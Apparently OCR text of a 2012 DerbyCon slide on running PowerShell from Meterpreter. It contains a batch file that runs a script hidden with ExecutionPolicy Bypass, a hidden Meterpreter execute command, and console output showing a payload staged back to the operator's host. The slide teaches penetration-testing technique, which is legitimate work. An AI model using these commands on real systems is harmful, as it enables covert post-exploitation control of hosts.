 Windows is my backdoor
• How to run PowerShell from Meterpreter
– Use a bat file
C:\>type run_ps.bat
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -
NoProfile -WindowStyle Hidden -File C:\ipinfo2.ps1
Example:
meterpreter > execute -H -f cmd.exe -a '/c C:\runps.bat'
Process 28536 created.
meterpreter >
[*] 4.5.6.21:3863 Request received for /vLNL...
[*] 4.5.6.21:3863 Staging connection for target /vLNL
received...
--snip--
[*] Patched Communication Timeout at offset 653608...
[*] Meterpreter session 9 opened (1.2.3.205:443 ->
4.5.6.21:3863) at 2012-09-09 16:29:30 -0400
EXIT
HYATT
Rob Fuller & Chris Gates
Dirty Little Secrets Part 2
LOUISVILLE
KENTUCKY
DERBYCON
September 27th to September 30th, 2012